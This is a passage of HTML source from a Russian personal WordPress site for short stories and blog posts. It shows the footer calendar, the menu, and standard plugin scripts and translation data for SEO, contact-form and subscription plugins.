		<th scope="col" aria-label="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td id="today">22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://ili4.ru/2024/02/">&laquo; Фев</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div>			</div>
		</div>
		<hr/>
										<div class="hestia-bottom-footer-content"><ul id="menu-glavnoe-menyu-1" class="footer-menu pull-left"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/"><i class="obfx-menu-icon fa fa-book"></i>Сборники рассказов</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1678"><a href="https://ili4.ru/category/novye-rasskazy/">Новые рассказы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://ili4.ru/category/blog/">БЛОГ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1684"><a href="https://ili4.ru/category/zametki-samodelkina/">Заметки самоделкина</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1660"><a href="https://ili4.ru/aktivnost/about/">Обо мне</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1663"><a href="https://ili4.ru/kontakty/">Контакты</a></li>
</ul><div class="copyright pull-right">Hestia | Разработано <a href="https://themeisle.com" rel="nofollow">ThemeIsle</a></div></div>			</div>
					</footer>
			</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hestia\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Введите ваши скрипты здесь --><link rel='stylesheet' id='aioseo/css/css/Button.2bf1deff.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/Button.2bf1deff.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/Tabs.fe97256f.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/Tabs.fe97256f.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/Index.e7e7e5d8.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/Index.e7e7e5d8.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/FacebookPreview.a19706d8.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/FacebookPreview.a19706d8.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/GoogleSearchPreview.49ea6dbd.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/GoogleSearchPreview.49ea6dbd.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/Index.74bb20a6.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/Index.74bb20a6.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/TwitterPreview.171ce642.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/TwitterPreview.171ce642.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/ProBadge.6500bcec.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/ProBadge.6500bcec.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/seo-preview.a758ae85.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/seo-preview.a758ae85.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/app.8d402f56.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/app.8d402f56.css?ver=4.9.1' type='text/css' media='all' />
<script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
/* ]]> */
</script>
<script type="text/javascript" src="https://ili4.ru/wp-includes/js/hoverintent-js.min.js?ver=2.2.1" id="hoverintent-js-js"></script>
<script type="text/javascript" src="https://ili4.ru/wp-includes/js/admin-bar.min.js?ver=6.8.3" id="admin-bar-js"></script>
<script type="module"  src="https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://ili4.ru/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ili4.ru/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ili4.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ili4.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ili4.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b","es_rate_limit_notice":"\u0412\u0430\u043c \u043d\u0443\u0436\u043d\u043e \u043f\u043e\u0434\u043e\u0436\u0434\u0430\u0442\u044c \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u0432\u0440\u0435\u043c\u044f, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u0441\u043d\u043e\u0432\u0430","es_single_optin_success_message":"\u041f\u043e\u0434\u043f\u0438\u0441\u043a\u0430 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0430.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"\u0423\u043f\u0441... \u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043e\u0436\u0438\u0434\u0430\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430.","es_invalid_email_notice":"\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 email-\u0430\u0434\u0440\u0435\u0441","es_try_later_notice":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0447\u0435\u0440\u0435\u0437 \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u0432\u0440\u0435\u043c\u044f"},"es_ajax_url":"https:\/\/ili4.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ili4.ru/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.11" id="email-subscribers-js"></script>
<script type="text/javascript" id="pirate-forms-custom-spam-js-extra">
/* <![CDATA[ */
var pf = {"spam":{"label":"\u042f \u043d\u0435 \u0440\u043e\u0431\u043e\u0442!","value":"5046727ead"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ili4.ru/wp-content/plugins/pirate-forms/public/js/custom-spam.js?ver=2.4.4" id="pirate-forms-custom-spam-js"></script>
<script type="text/javascript" src="https://ili4.ru/wp-content/themes/hestia/assets/bootstrap/js/bootstrap.min.js?ver=1.0.2" id="jquery-bootstrap-js"></script>
<script type="text/javascript" src="https://ili4.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="hestia_scripts-js-extra">
/* <![CDATA[ */
var requestpost = {"ajaxurl":"https:\/\/ili4.ru\/wp-admin\/admin-ajax.php","disable_autoslide":"","masonry":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ili4.ru/wp-content/themes/hestia/assets/js/script.min.js?ver=3.2.11" id="hestia_scripts-js"></script>
<script defer type="text/javascript" src="https://ili4.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1764661882" id="akismet-frontend-js"></script>
<script type="text/javascript" id="aioseo/js/src/vue/standalone/seo-preview/main.js-js-extra">
/* <![CDATA[ */
var aioseoSeoPreview = {"editGoogleSnippetUrl":"?aioseo-tab=general#aioseo-term-settings-field","editFacebookSnippetUrl":"?aioseo-tab=social&social-tab=facebook#aioseo-term-settings-field","editTwitterSnippetUrl":"?aioseo-tab=social&social-tab=twitter#aioseo-term-settings-field","editObjectBtnText":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u041c\u0435\u0442\u043a\u0430","editObjectUrl":null,"keyphrases":"","page_analysis":"","urls":{"home":"https:\/\/ili4.ru","domain":"ili4.ru","mainSiteUrl":"https:\/\/ili4.ru"},"mainAssetCssQueue":[{"handle":"aioseo\/css\/css\/seo-preview.a758ae85.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/seo-preview.a758ae85.css"},{"handle":"aioseo\/css\/css\/Button.2bf1deff.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/Button.2bf1deff.css"},{"handle":"aioseo\/css\/css\/Tabs.fe97256f.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/Tabs.fe97256f.css"},{"handle":"aioseo\/css\/css\/Index.e7e7e5d8.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/Index.e7e7e5d8.css"},{"handle":"aioseo\/css\/css\/FacebookPreview.a19706d8.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/FacebookPreview.a19706d8.css"},{"handle":"aioseo\/css\/css\/GoogleSearchPreview.49ea6dbd.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/GoogleSearchPreview.49ea6dbd.css"},{"handle":"aioseo\/css\/css\/Index.74bb20a6.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/Index.74bb20a6.css"},{"handle":"aioseo\/css\/css\/TwitterPreview.171ce642.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/TwitterPreview.171ce642.css"},{"handle":"aioseo\/css\/css\/ProBadge.6500bcec.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/ProBadge.6500bcec.css"}],"data":{"isDev":false,"siteName":"\u0413\u0435\u043d\u043d\u0430\u0434\u0438\u0439 \u0418\u043b\u044c\u0438\u0447","usingPermalinks":true}};
/* ]]> */
</script>
<script type="module"  src="https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/seo-preview.1317532f.js?ver=4.9.1" id="aioseo/js/src/vue/standalone/seo-preview/main.js-js"></script>
<script type="text/javascript" id="aioseo/js/src/vue/standalone/app/main.js-js-extra">
/* <![CDATA[ */
var aioseoTranslations = {"translations":{"":{"domain":"all-in-one-seo-pack","lang":"ru_RU","plural_forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);"},"SEO Title":["SEO \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a"],"Your account is connected!":["\u0412\u0430\u0448\u0430 \u0443\u0447\u0435\u0442\u043d\u0430\u044f \u0437\u0430\u043f\u0438\u0441\u044c \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0430!"],"X (Twitter Post)":["X (\u0437\u0430\u043f\u0438\u0441\u044c \u0432 Twitter)"],"Trial Credits":["\u0412\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u043a\u0440\u0435\u0434\u0438\u0442\u044b"],"Subject":["\u0422\u0435\u043c\u0430 \u043f\u0438\u0441\u044c\u043c\u0430"],"Social Posts":["\u0421\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u0417\u0430\u043f\u0438\u0441\u0438"],"LLMs.txt":["LLMs.txt"],"Buy Credits":["\u041a\u0443\u043f\u0438\u0442\u044c \u041a\u0440\u0435\u0434\u0438\u0442\u044b"],"Business":["\u0411\u0438\u0437\u043d\u0435\u0441"],"Body":["\u041e\u0441\u043d\u043e\u0432\u043d\u0430\u044f \u0447\u0430\u0441\u0442\u044c"],"Add Keyword":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043a\u043b\u044e\u0447\u0435\u0432\u043e\u0435 \u0441\u043b\u043e\u0432\u043e"],"Add Focus Keyword":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0444\u043e\u043a\u0443\u0441\u043d\u044b\u0439 \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a"],"Unknown":["\u041d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e"],"Total Posts":["\u0412\u0441\u0435\u0433\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Refresh Status":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u0442\u0430\u0442\u0443\u0441"],"'noindex' detected in 'robots' meta tag":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d 'noindex' \u0432 \u043c\u0435\u0442\u0430-\u0442\u0435\u0433\u0435 'robots'"],"Desktop":["\u041a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440"],"Allowed":["\u0420\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e"],"Robots.txt (All)":["Robots.txt (\u0412\u0441\u0435)"],"Status (All)":["\u0421\u0442\u0430\u0442\u0443\u0441 (\u0412\u0441\u0435)"],"Your profile has unsaved changes. If you leave this page, you will lose your changes.":["\u0412\u0430\u0448 \u043f\u0440\u043e\u0444\u0438\u043b\u044c \u0438\u043c\u0435\u0435\u0442 \u043d\u0435\u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u043d\u044b\u0435 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f. \u0415\u0441\u043b\u0438 \u0432\u044b \u043f\u043e\u043a\u0438\u043d\u0435\u0442\u0435 \u044d\u0442\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443, \u0432\u044b \u043f\u043e\u0442\u0435\u0440\u044f\u0435\u0442\u0435 \u0441\u0432\u043e\u0438 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f."],"There are no active addons at the moment.":["\u041d\u0430 \u0434\u0430\u043d\u043d\u044b\u0439 \u043c\u043e\u043c\u0435\u043d\u0442 \u0430\u043a\u0442\u0438\u0432\u043d\u044b\u0445 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0439 \u043d\u0435\u0442."],"Run Action":["\u0412\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435"],"Remove from KRT":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0438\u0437 \u041a\u0420\u0422"],"Your internal site search can create lots of confusing URLs for search engines, and can even be used as a way for SEO spammers to attack your site. Most sites will benefit from experimenting with these protections and optimizations, even if you don't have a search feature in your theme.":["\u0412\u0430\u0448 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0439 \u043f\u043e\u0438\u0441\u043a \u043f\u043e \u0441\u0430\u0439\u0442\u0443 \u043c\u043e\u0436\u0435\u0442 \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u043f\u0443\u0442\u0430\u043d\u043d\u044b\u0445 URL-\u0430\u0434\u0440\u0435\u0441\u043e\u0432 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c \u0438 \u0434\u0430\u0436\u0435 \u043c\u043e\u0436\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0441\u043f\u0430\u043c\u0435\u0440\u0430\u043c\u0438 SEO \u0434\u043b\u044f \u0430\u0442\u0430\u043a\u0438 \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442. \u0411\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u0443 \u0441\u0430\u0439\u0442\u043e\u0432 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043b\u0435\u0437\u043d\u043e \u043f\u043e\u044d\u043a\u0441\u043f\u0435\u0440\u0438\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441 \u044d\u0442\u0438\u043c\u0438 \u0437\u0430\u0449\u0438\u0442\u0430\u043c\u0438 \u0438 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u044f\u043c\u0438, \u0434\u0430\u0436\u0435 \u0435\u0441\u043b\u0438 \u0432 \u0432\u0430\u0448\u0435\u0439 \u0442\u0435\u043c\u0435 \u043d\u0435\u0442 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u043f\u043e\u0438\u0441\u043a\u0430."],"We're adding rules to your robots.txt file to block certain bots from crawling your website. This can help improve website performance and protect sensitive information. %1$s":["\u041c\u044b \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0435\u043c \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0432 \u0432\u0430\u0448 \u0444\u0430\u0439\u043b robots.txt, \u0447\u0442\u043e\u0431\u044b \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u043c\u0438 \u0431\u043e\u0442\u0430\u043c\u0438. \u042d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u043c\u043e\u0447\u044c \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u044c \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0441\u0430\u0439\u0442\u0430 \u0438 \u0437\u0430\u0449\u0438\u0442\u0438\u0442\u044c \u043a\u043e\u043d\u0444\u0438\u0434\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e. %1$s"],"We recommend entering a number between 1 and 50 characters.":["\u041c\u044b \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u0432\u0432\u0435\u0441\u0442\u0438 \u0447\u0438\u0441\u043b\u043e \u043e\u0442 1 \u0434\u043e 50 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"View robots.txt":["\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0412\u0430\u0448 robots.txt"],"Unwanted Bots":["\u041d\u0435\u0436\u0435\u043b\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0431\u043e\u0442\u044b"],"This setting can also be managed under the Robots.txt Editor and will continue to work even if Crawl Cleanup is disabled.":["\u042d\u0442\u0443 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0443 \u0442\u0430\u043a\u0436\u0435 \u043c\u043e\u0436\u043d\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0432 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440\u0435 Robots.txt, \u0438 \u043e\u043d\u0430 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442 \u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c \u0434\u0430\u0436\u0435 \u043f\u0440\u0438 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0438 \u043e\u0447\u0438\u0441\u0442\u043a\u0438 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f."],"The number must be between 1 and 50.":["\u0427\u0438\u0441\u043b\u043e \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442 1 \u0434\u043e 50."],"The internal site search feature can create lots of confusing URLs for search engines, and can even be used by SEO spammers to attack your site. Most sites benefit from these protections and optimizations, even if internal search has been disabled.":["\u0424\u0443\u043d\u043a\u0446\u0438\u044f \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0435\u0433\u043e \u043f\u043e\u0438\u0441\u043a\u0430 \u043f\u043e \u0441\u0430\u0439\u0442\u0443 \u043c\u043e\u0436\u0435\u0442 \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u043f\u0443\u0442\u0430\u043d\u043d\u044b\u0445 URL-\u0430\u0434\u0440\u0435\u0441\u043e\u0432 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c \u0438 \u0434\u0430\u0436\u0435 \u043c\u043e\u0436\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0441\u043f\u0430\u043c\u0435\u0440\u0430\u043c\u0438 SEO \u0434\u043b\u044f \u0430\u0442\u0430\u043a \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442. \u0411\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u043e \u0441\u0430\u0439\u0442\u043e\u0432 \u0432\u044b\u0438\u0433\u0440\u044b\u0432\u0430\u044e\u0442 \u043e\u0442 \u044d\u0442\u0438\u0445 \u0437\u0430\u0449\u0438\u0442 \u0438 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0439, \u0434\u0430\u0436\u0435 \u0435\u0441\u043b\u0438 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0439 \u043f\u043e\u0438\u0441\u043a \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d."],"RSS Feeds":["RSS-\u043b\u0435\u043d\u0442\u044b"],"RSS Feed":["RSS-\u043b\u0435\u043d\u0442\u0430"],"Replaces %1$s tracking parameters for Google Analytics with the (more performant) %2$s equivalent, via a %3$s redirect. e.g., %4$s %5$s will be redirected to %6$s. This also helps to prevent duplicate URLs in search results.":["\u0417\u0430\u043c\u0435\u043d\u044f\u0435\u0442 %1$s \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u0434\u043b\u044f Google Analytics \u043d\u0430 (\u0431\u043e\u043b\u0435\u0435 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439) \u044d\u043a\u0432\u0438\u0432\u0430\u043b\u0435\u043d\u0442 %2$s, \u0447\u0435\u0440\u0435\u0437 %3$s \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, %4$s %5$s \u0431\u0443\u0434\u0435\u0442 \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d \u043d\u0430 %6$s. \u042d\u0442\u043e \u0442\u0430\u043a\u0436\u0435 \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u043f\u0440\u0435\u0434\u043e\u0442\u0432\u0440\u0430\u0442\u0438\u0442\u044c \u0434\u0443\u0431\u043b\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 URL-\u0430\u0434\u0440\u0435\u0441\u043e\u0432 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"OpenAI GPTBot":["OpenAI GPTBot"],"Google AdsBot":["Google AdsBot"],"Filter Search":["\u0424\u0438\u043b\u044c\u0442\u0440 \u043f\u043e\u0438\u0441\u043a\u0430"],"Toddlers":["\u041c\u0430\u043b\u044b\u0448\u0438"],"Newborns":["\u041d\u043e\u0432\u043e\u0440\u043e\u0436\u0434\u0435\u043d\u043d\u044b\u0435"],"Kids":["\u0414\u0435\u0442\u0438"],"Infants":["\u041c\u043b\u0430\u0434\u0435\u043d\u0446\u044b"],"Apply Headline":["\u041f\u0440\u0438\u043c\u0435\u043d\u0438\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a"],"Adults":["\u0412\u0437\u0440\u043e\u0441\u043b\u044b\u0435"],"Remove from Group":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0438\u0437 \u0433\u0440\u0443\u043f\u043f\u044b"],"Keyword Ranking Pages":["\u0420\u0435\u0439\u0442\u0438\u043d\u0433 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u043f\u043e \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0430\u043c"],"CTR":["CTR"],"Add to KRT":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0432 KRT"],"Add":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c"],"Product Attribute":["\u0410\u0442\u0440\u0438\u0431\u0443\u0442 \u0442\u043e\u0432\u0430\u0440\u0430"],"Product Attributes":["\u0410\u0442\u0440\u0438\u0431\u0443\u0442\u044b \u0442\u043e\u0432\u0430\u0440\u043e\u0432"],"Missing access token":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0442\u043e\u043a\u0435\u043d 